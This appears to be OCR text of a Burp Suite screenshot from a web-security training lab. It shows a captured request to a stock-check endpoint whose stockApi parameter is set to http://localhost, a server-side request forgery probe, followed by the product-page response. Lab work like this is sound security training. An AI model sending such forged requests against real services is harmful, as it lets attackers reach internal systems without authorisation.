 Project options User options Software Vulnerability Scanner JSON Beautifier BurpJSLinkFinder Reflection Upload Scanner Bypass WAF
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × 4 × LAB1 × LAB2 × LAB3 × LAB4 × LAB5 × LAB 5 - open redirect × LAB 6 × LAB 7 (Blind) × 17 × LAB 8 × 19 × ...
Send Cancel < > Target: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.ne
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ace11f4f1e908b26809a4e14001b0008.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:74.0) Gecko/20100101 Firefox/74.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ace11f4f1e908b26809a4e14001b0008.web-security-academy.net
10 Content-Length: 31
11 Connection: close
12 Cookie: session=jVuYf8f8QsnErrzE17md9pdYr93fYpIB
13
14 stockApi=http%3A%2F%2Flocalhost
< + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Single Use Food Hider
$57.45
View details
Snow Delivered To Your
Door
$91.63
View details
Six Pack Beer Belt
$48.77
View details
First Impression
Costumes
$87.45
View details
WHAT
ME